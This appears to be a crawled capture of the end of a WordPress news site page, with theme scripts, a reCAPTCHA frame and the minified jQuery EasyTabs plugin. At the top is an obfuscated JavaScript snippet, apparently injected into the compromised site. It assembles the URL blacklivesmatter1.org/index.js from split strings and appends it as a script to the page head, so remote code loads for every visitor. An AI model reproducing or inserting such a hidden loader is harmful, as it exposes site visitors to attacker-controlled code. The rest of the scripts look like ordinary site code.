<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-22 13:10:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Of_90agaf1tsKX8tya6Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062218905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0
body_size: 2292
content:
!function(T){T.easytabs=function(a,t){var i,n,r,h,b,p,u=this,f=T(a),s={animate:!0,panelActiveClass:"active",tabActiveClass:"active",defaultTab:"li:first-child",animationSpeed:"normal",tabs:"> ul > li",updateHash:!0,cycle:!1,collapsible:!1,collapsedClass:"collapsed",collapsedByDefault:!0,uiTabs:!1,transitionIn:"fadeIn",transitionOut:"fadeOut",transitionInEasing:"swing",transitionOutEasing:"swing",transitionCollapse:"slideUp",transitionUncollapse:"slideDown",transitionCollapseEasing:"swing",transitionUncollapseEasing:"swing",containerClass:"",tabsClass:"",tabClass:"",panelClass:"",cache:!0,event:"click",panelContext:f},e={fast:200,normal:400,slow:600},g=(u.init=function(){u.settings=p=T.extend({},s,t),p.bind_str=p.event+".easytabs",p.uiTabs&&(p.tabActiveClass="ui-tabs-selected",p.containerClass="ui-tabs ui-widget ui-widget-content ui-corner-all",p.tabsClass="ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all",p.tabClass="ui-state-default ui-corner-top",p.panelClass="ui-tabs-panel ui-widget-content ui-corner-bottom"),p.collapsible&&void 0!==t.defaultTab&&void 0===t.collpasedByDefault&&(p.collapsedByDefault=!1),"string"==typeof p.animationSpeed&&(p.animationSpeed=e[p.animationSpeed]),T("a.anchor").remove().prependTo("body"),f.data("easytabs",{}),u.setTransitions(),u.getTabs(),l(),o(),d(),m(),w(),f.attr("data-easytabs",!0)},u.setTransitions=function(){r=p.animate?{show:p.transitionIn,hide:p.transitionOut,speed:p.animationSpeed,collapse:p.transitionCollapse,uncollapse:p.transitionUncollapse,halfSpeed:p.animationSpeed/2}:{show:"show",hide:"hide",speed:0,collapse:"hide",uncollapse:"show",halfSpeed:0}},u.getTabs=function(){var e;u.tabs=f.find(p.tabs),u.panels=T(),u.tabs.each(function(){var a=T(this),t=a.children("a"),s=a.children("a").data("target");a.data("easytabs",{}),null!=s?a.data("easytabs").ajax=t.attr("href"):s=t.attr("href"),s=s.match(/#([^\?]+)/)[1],(e=p.panelContext.find("#"+s)).length?(e.data("easytabs",{position:e.css("position"),visibility:e.css("visibility")}),e.not(p.panelActiveClass).hide(),u.panels=u.panels.add(e),a.data("easytabs").panel=e):(u.tabs=u.tabs.not(a),"console"in window&&console.warn("Warning: tab without matching panel for selector '#"+s+"' removed from set"))})},u.selectTab=function(a,t){window.location.hash.match(/^[^\?]*/)[0];var s=a.parent().data("easytabs").panel,e=a.parent().data("easytabs").ajax;p.collapsible&&!b&&(a.hasClass(p.tabActiveClass)||a.hasClass(p.collapsedClass))?u.toggleTabCollapse(a,s,e,t):a.hasClass(p.tabActiveClass)&&s.hasClass(p.panelActiveClass)&&p.cache||C(a,s,e,t)},u.toggleTabCollapse=function(e,i,a,t){u.panels.stop(!0,!0),g(f,"easytabs:before",[e,i,p])&&(u.tabs.filter("."+p.tabActiveClass).removeClass(p.tabActiveClass).children().removeClass(p.tabActiveClass),e.hasClass(p.collapsedClass)?(!a||p.cache&&e.parent().data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[e,i]),i.load(a,function(a,t,s){e.parent().data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[e,i,a,t,s])})),e.parent().removeClass(p.collapsedClass).addClass(p.tabActiveClass).children().removeClass(p.collapsedClass).addClass(p.tabActiveClass),i.addClass(p.panelActiveClass)[r.uncollapse](r.speed,p.transitionUncollapseEasing,function(){f.trigger("easytabs:midTransition",[e,i,p]),"function"==typeof t&&t()})):(e.addClass(p.collapsedClass).parent().addClass(p.collapsedClass),i.removeClass(p.panelActiveClass)[r.collapse](r.speed,p.transitionCollapseEasing,function(){f.trigger("easytabs:midTransition",[e,i,p]),"function"==typeof t&&t()})))},u.matchTab=function(a){return u.tabs.find("[href='"+a+"'],[data-target='"+a+"']").first()},u.matchInPanel=function(a){return a&&u.validId(a)?u.panels.filter(":has("+a+")").first():[]},u.validId=function(a){return a.substr(1).match(/^[A-Za-z]+[A-Za-z0-9\-_:\.].$/)},u.selectTabFromHashChange=function(){var a,t=window.location.hash.match(/^[^\?]*/)[0],s=u.matchTab(t);p.updateHash&&(s.length?(b=!0,u.selectTab(s)):(a=u.matchInPanel(t)).length?(t="#"+a.attr("id"),s=u.matchTab(t),b=!0,u.selectTab(s)):i.hasClass(p.tabActiveClass)||p.cycle||(""===t||u.matchTab(h).length||f.closest(t).length)&&(b=!0,u.selectTab(n)))},u.cycleTabs=function(a){p.cycle&&(a%=u.tabs.length,$tab=T(u.tabs[a]).children("a").first(),b=!0,u.selectTab($tab,function(){setTimeout(function(){u.cycleTabs(a+1)},p.cycle)}))},u.publicMethods={select:function(a){var t;0===(t=u.tabs.filter(a)).length?0===(t=u.tabs.find("a[href='"+a+"']")).length&&0===(t=u.tabs.find("a"+a)).length&&0===(t=u.tabs.find("[data-target='"+a+"']")).length&&0===(t=u.tabs.find("a[href$='"+a+"']")).length&&T.error("Tab '"+a+"' does not exist in tab set"):t=t.children("a").first(),u.selectTab(t)}},function(a,t,s){t=T.Event(t);return a.trigger(t,s),!1!==t.result}),l=function(){f.addClass(p.containerClass),u.tabs.parent().addClass(p.tabsClass),u.tabs.addClass(p.tabClass),u.panels.addClass(p.panelClass)},o=function(){var a,t=window.location.hash.match(/^[^\?]*/)[0],s=u.matchTab(t).parent();1===s.length?(i=s,p.cycle=!1):(a=u.matchInPanel(t)).length?(t="#"+a.attr("id"),i=u.matchTab(t).parent()):0===(i=u.tabs.parent().find(p.defaultTab)).length&&T.error("The specified default tab ('"+p.defaultTab+"') could not be found in the tab set ('"+p.tabs+"') out of "+u.tabs.length+" tabs."),n=i.children("a").first(),c(s)},c=function(a){var e;p.collapsible&&0===a.length&&p.collapsedByDefault?i.addClass(p.collapsedClass).children().addClass(p.collapsedClass):(e=T(i.data("easytabs").panel),!(a=i.data("easytabs").ajax)||p.cache&&i.data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[n,e]),e.load(a,function(a,t,s){i.data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[n,e,a,t,s])})),i.data("easytabs").panel.show().addClass(p.panelActiveClass),i.addClass(p.tabActiveClass).children().addClass(p.tabActiveClass)),f.trigger("easytabs:initialised",[n,e])},d=function(){u.tabs.children("a").bind(p.bind_str,function(a){p.cycle=!1,b=!1,u.selectTab(T(this)),a.preventDefault?a.preventDefault():a.returnValue=!1})},C=function(e,i,a,t){var s,n,l,o,c,d;u.panels.stop(!0,!0),g(f,"easytabs:before",[e,i,p])&&(s=u.panels.filter(":visible"),n=i.parent(),d=window.location.hash.match(/^[^\?]*/)[0],p.animate&&(c=y(i),l=s.length?v(s):0,o=c-l),h=d,c=function(){f.trigger("easytabs:midTransition",[e,i,p]),p.animate&&"fadeIn"==p.transitionIn&&o<0&&n.animate({height:n.height()+o},r.halfSpeed).css({"min-height":""}),p.updateHash&&!b?window.location.hash="#"+i.attr("id"):b=!1,i[r.show](r.speed,p.transitionInEasing,function(){n.css({height:"","min-height":""}),f.trigger("easytabs:after",[e,i,p]),"function"==typeof t&&t()})},!a||p.cache&&e.parent().data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[e,i]),i.load(a,function(a,t,s){e.parent().data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[e,i,a,t,s])})),p.animate&&"fadeOut"==p.transitionOut&&(0<o?n.animate({height:n.height()+o},r.halfSpeed):n.css({"min-height":n.height()})),u.tabs.filter("."+p.tabActiveClass).removeClass(p.tabActiveClass).children().removeClass(p.tabActiveClass),u.tabs.filter("."+p.collapsedClass).removeClass(p.collapsedClass).children().removeClass(p.collapsedClass),e.parent().addClass(p.tabActiveClass).children().addClass(p.tabActiveClass),u.panels.filter("."+p.panelActiveClass).removeClass(p.panelActiveClass),i.addClass(p.panelActiveClass),s.length?s[r.hide](r.speed,p.transitionOutEasing,c):i[r.uncollapse](r.speed,p.transitionUncollapseEasing,c))},y=function(a){if(a.data("easytabs")&&a.data("easytabs").lastHeight)return a.data("easytabs").lastHeight;var t,s=a.css("display");try{t=T("<div></div>",{position:"absolute",visibility:"hidden",overflow:"hidden"})}catch(a){t=T("<div></div>",{visibility:"hidden",overflow:"hidden"})}return t=a.wrap(t).css({position:"relative",visibility:"hidden",display:"block"}).outerHeight(),a.unwrap(),a.css({position:a.data("easytabs").position,visibility:a.data("easytabs").visibility,display:s}),a.data("easytabs").lastHeight=t},v=function(a){var t=a.outerHeight();return a.data("easytabs")?a.data("easytabs").lastHeight=t:a.data("easytabs",{lastHeight:t}),t},m=function(){"function"==typeof T(window).hashchange?T(window).hashchange(function(){u.selectTabFromHashChange()}):T.address&&"function"==typeof T.address.change&&T.address.change(function(){u.selectTabFromHashChange()})},w=function(){var a;p.cycle&&(a=u.tabs.index(i),setTimeout(function(){u.cycleTabs(a+1)},p.cycle))};u.init()},T.fn.easytabs=function(s){var e=arguments;return this.each(function(){var a=T(this),t=a.data("easytabs");if(void 0===t&&(t=new T.easytabs(this,s),a.data("easytabs",t)),t.publicMethods[s])return t.publicMethods[s](Array.prototype.slice.call(e,1))})}}(jQuery);

